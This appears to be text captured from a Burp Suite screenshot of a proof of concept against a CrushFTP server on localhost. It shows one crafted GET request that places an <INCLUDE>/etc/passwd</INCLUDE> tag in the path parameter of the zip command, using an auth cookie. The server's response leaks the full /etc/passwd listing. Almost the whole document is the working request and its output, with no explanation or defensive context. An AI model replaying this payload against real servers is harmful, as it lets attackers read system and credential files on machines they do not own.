 1 ×
+
Send
Cancel
< ▼
> ▼
Target: http://localhost:8080
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /WebInterface/function/?command=zip&c2f=1QTL&path=<INCLUDE>/etc/passwd</INCLUDE>&names=* HTTP/1.1
2 Host: localhost:8080
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: currentAuth=1QTL; CrushAuth=1715144049924_XPU0xRbx1hIJZnsTuFUQ9l8wFI1QTL
8
9
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: no-store
3 Pragma: no-cache
4 Content-Type: text/xml;charset=utf-8
5 Date: Wed, 08 May 2024 05:39:49 GMT
6 Server: CrushFTP HTTP Server
7 P3P: policyref="/WebInterface/w3c/p3p.xml", CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND
CNT"
8 X-Frame-Options: SAMEORIGIN
9 Connection: close
10 Content-Length: 3413
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <commandResult>
<response>
You need download, upload permissions to zip a file:/
14 You need upload permissions to zip a file:root:x:0:0:root:/root:/usr/bin/zsh
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
33 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
34 messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
35 tss:x:101:109:TPM software stack,,,:/var/lib/tpm:/bin/false
36 strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin
37 tcpdump:x:103:110::/nonexistent:/usr/sbin/nologin
38 usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 2
Request headers 6
Response headers 9